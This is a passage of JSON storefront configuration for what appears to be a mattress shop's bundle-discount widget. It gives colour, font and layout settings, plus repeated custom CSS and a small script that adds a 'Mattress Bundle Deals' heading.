0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"general":{"customJS":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","fontSize":2,"customCSS":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}","textColor":"#000000","badgeColor":"#C30000","fontFamily":"Merriweather","labelColor":"#407582","borderColor":"#E5E5E5","borderWidth":2,"buttonColor":"#407582","borderRadius":1,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"transparent","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"Merriweather","borderColor":"#E0B5B2","borderRadius":0,"backgroundColor":"#FFF4FA"},"title":{"color":"#000000","fontSize":22,"fontFamily":"Merriweather","fontWeight":600},"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":0},"selected":{"borderColor":"#407582","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(64, 117, 130, 0.2)"}},"poweredBy":{"color":"#000000","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"background":{"backgroundColor":"transparent"},"fastBundle":{"color":"#407582","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"notSelected":{"borderColor":"rgba(229, 229, 229, 0.4)","borderWidth":1,"borderRadius":0,"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"}},"sellingPlan":{"color":"#407582","fontSize":18,"fontFamily":"Merriweather","fontWeight":400,"borderColor":"#407582","borderRadius":0,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#407582"}},"title":{"style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":0},"background":{"backgroundColor":"#407582"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(64, 117, 130, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"Merriweather","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather","fontWeight":500},"option_text_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":14,"fontFamily":"Merriweather"}},"innerBox":{"border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"background":{"backgroundColor":"transparent"}},"custom_code":{"main":{"custom_js":"if (!document.querySelector('.rbr-desktop.bundleHeading')) {\n    let bundle = document.querySelector('.rbrFastBundlePage .rbr-desktop');\n    if (bundle) {\n        let bundleHeading = document.createElement('h1');\n        bundleHeading.append('Mattress Bundle Deals – Bigger Savings on Better Sleep');\n        bundleHeading.classList.add('rbr-desktop', 'rbr-hrDesktop', 'bundleHeading');\n        bundle.before(bundleHeading);\n    }\n}","custom_css":".rbr-fbt-title>span {\n    font-family: Merriweather;\n    color: #565455;\n}\n\n.rbr-fbt-body {\n    font-family: 'Open Sans', sans-serif !important;\n}\n\n.rbr-addBundleBtn-container {\n    border-radius: 0px !important;\n}\n\n.rbr-centralize select {\n    font-size: 14px !important;\n}\n\n.rbr-fbt-product_price>span {\n    color: #706638 !important;\n}\n\n.rbr-fbt-footer_container .rbr-total-box-price {\n    color: #407582 !important;\n    font-weight: 700;\n}\n\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303843,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303873,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303877,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303878,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303879,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303883,\n.tt-product-single-info #rbr-container-element-volume #rbr-bundle-303882,\n.tt-product-single-info #rbr-bundle-145227,\n.tt-product-single-info #rbr-bundle-347030{\n\tdisplay: none !important;\n}\n\n.rbrFastBundlePage #rbr-bundle-145226 {\n    display: block !important;!i;!;\n}\n\n.rbr-desktop.rbr-hrDesktop.bundleHeading {\n    font-size: 36px !important;\n}\n\n.styles_titleAndBadge_982bdec8 {\n    width: 100% !important;\n}"}},"soldOutBadge":{"background":{"backgroundColor":"#C30000","borderTopRightRadius":0}},"total_section":{"text":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"border":{"borderRadius":0},"background":{"backgroundColor":"rgba(64, 117, 130, 0.05)"},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"}},"discount_badge":{"background":{"backgroundColor":"#C30000","borderTopLeftRadius":0},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"Merriweather"}},"discount_label":{"background":{"backgroundColor":"#407582"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"image_border":{"borderColor":"rgba(229, 229, 229, 0.4)","borderRadius":0},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"checkbox_style":{"checked_color":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"final_price_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"original_price_style":{"color":"rgba(0, 0, 0, 0.5)","fontSize":16,"fontFamily":"Merriweather"},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 